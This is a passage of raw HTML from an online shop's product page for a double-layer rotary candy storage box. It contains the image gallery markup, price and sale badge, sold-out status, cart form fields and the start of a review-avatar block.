        <img src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=1946" alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=246 246w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=493 493w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=600 600w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=713 713w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=823 823w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=990 990w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179180601533">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24179180634301"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24179180634301"
            data-alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=1946" alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=246 246w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=493 493w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=600 600w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=713 713w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=823 823w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=990 990w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=1946" alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=246 246w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=493 493w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=600 600w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=713 713w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=823 823w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=990 990w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179180634301">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18867268157629__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18867268157629__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18867268157629__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18867268157629__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179180470461"
              data-media-position="1"
              data-alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-1
"
              >
                <img src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=416" alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=54 54w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=74 74w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=104 104w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=162 162w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=208 208w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=324 324w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179180535997"
              data-media-position="2"
              data-alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-2
"
              >
                <img src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=416" alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=54 54w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=74 74w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=104 104w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=162 162w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=208 208w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=324 324w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179180568765"
              data-media-position="3"
              data-alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-3
"
              >
                <img src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=416" alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=54 54w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=74 74w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=104 104w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=162 162w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=208 208w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=324 324w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179180601533"
              data-media-position="4"
              data-alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-4
"
              >
                <img src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=416" alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=54 54w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=74 74w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=104 104w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=162 162w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=208 208w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=324 324w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24179180634301"
              data-media-position="5"
              data-alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-5
"
              >
                <img src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=416" alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=54 54w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=74 74w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=104 104w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=162 162w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=208 208w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=324 324w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-510925.jpg?v=1652691122&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18867268157629__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18867268157629__main"
        data-section="template--18867268157629__main"
        data-url="/products/flower-candy-box%E2%84%A2-double-layer-10-grid-rotary-storage-box"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box
                </h1>
                <a href="/products/flower-candy-box%E2%84%A2-double-layer-10-grid-rotary-storage-box" class="product__title">
                  <h2 class="h1">
                    Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18867268157629__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        ₹ 699.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        ₹ 699.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            ₹ 1,188.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 41%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18867268157629__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="37715138117821">
                  
<input type="hidden" name="product-id" value="6124166316221" /><input type="hidden" name="section-id" value="template--18867268157629__main" /></form></div>
            



<div
  class="product__text-container product__text-container-text_HBU6bd product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:1px;--border-color:rgba(0,0,0,0);--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#26b0b0;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  shopping_bag_speed
</span>
      
      <span>Cash on Delivery</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#26b0b0;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
      
      <span>Get Free Shipping</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#26b0b0;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  select_check_box
</span>
      
      <span>7 Days Return Policy</span>
    </p>
  
</div>

<p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--18867268157629__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(200,200,200, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(200,200,200)"/>
                    </svg>Out of stock</p>
              




<div
  class='review-avatars review-avatars-- review-avatars--right isolate flex-justify-center'
  style="
    --avatar-size:3.6rem;
    --avatar-offset:-1.0rem;
    --corner-radius:1.4rem;
    --icon-size:2.0rem;
    --star-color:#ffcc00;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
    <div class="review-avatars__avatars-container flex isolate">
      
        
        
          <div class="review-avatars__avatar review-avatars__avatar--verified media media--transparent">
            <img
              src="//smartmom.in/cdn/shop/files/indian-female-profile-image.png?v=1753866579"
              
                alt="indian female profile image"
              
              width="auto"
              height="auto"
              loading="lazy"
            >
            
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='#26b0b0' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>

          </div>
        
      
        
        
          <div class="review-avatars__avatar media media--transparent">
            <img
              src="//smartmom.in/cdn/shop/files/download.jpg?v=1753866639"
              
                role="presentation"
              
              width="auto"
              height="auto"
              loading="lazy"
            >
            
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
